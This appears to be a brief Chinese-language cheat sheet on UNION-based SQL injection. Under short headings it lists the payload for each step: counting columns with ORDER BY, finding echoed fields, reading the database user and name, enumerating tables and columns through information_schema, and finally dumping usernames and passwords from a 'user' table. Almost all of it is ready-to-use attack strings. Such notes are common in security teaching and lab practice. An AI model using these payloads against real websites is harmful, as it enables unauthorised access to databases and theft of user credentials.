 联合查询详解
猜字段数
?id=1 order by 3
猜哪个字段有回显
?id=-1 union select 1,2,3
查数据库用户名和数据库名
?id=-1 union select 1,2,concat(user(),'~',database())
得到表名
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables
where table_schema=database()
得到列名
?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns
where table_name='user'
得到具体数据
?id=-1 union select 1,2,group_concat(id,':',username,':',password) from user